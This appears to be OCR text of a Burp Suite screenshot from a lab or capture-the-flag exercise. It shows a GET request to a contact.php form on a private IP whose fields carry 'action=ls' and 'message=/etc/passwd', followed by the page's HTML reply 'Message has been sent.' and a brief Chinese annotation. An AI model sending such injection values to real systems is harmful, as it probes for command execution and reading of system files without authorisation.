 Send
Cancel
Request
Pretty Raw Hex Headers Query params Body p... \n
1 GET /contact.php?action=ls&name=111111&email=2316671283@qq.com&
message=/etc/passwd HTTP/1.1
2 Host: 192.168.10.16
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Edg/131.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render MarkInfo \n
</textarea>
146 <button class="primary-btn mt-20 text-white"
style="float: right;">
Send Message
</button>
147
148 </div>
149 </div>
150 </form>
151 </div>
这里的提示变了，变为已发送了
152 </div>
153 </div>
154 <pre>
155 Message has been sent.
</pre>
156 </section>
157 <!-- End contact-page Area -->
158
159 <!-- start footer Area -->
160 <footer class="footer-area section-gap">
161 <div class="container">
162 <div class="row">
163 <div class="col-lg-5 col-md-6 col-sm-6">
164 <div class="single-footer-widget">
165 <h6>
About Us